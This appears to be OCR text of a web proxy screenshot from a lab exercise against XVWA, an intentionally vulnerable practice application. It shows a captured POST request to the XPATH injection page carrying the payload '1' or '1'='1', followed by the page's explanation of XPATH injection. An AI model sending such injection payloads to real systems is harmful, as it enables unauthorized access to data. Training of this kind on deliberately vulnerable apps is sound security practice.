 SQL Injection × +
Send Cancel < ▼ > ▼ Target: http://192.168.111.41
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.111.41
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.111.41
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.111.41/xvwa/vulnerabilities/xpath/
13 Cookie: PHPSESSID=qfh3ncl9rjheqfak8ulf5q82k0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 search=1' or '1'='1&submit=
Response
Pretty Raw Hex Render
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' or '1'='1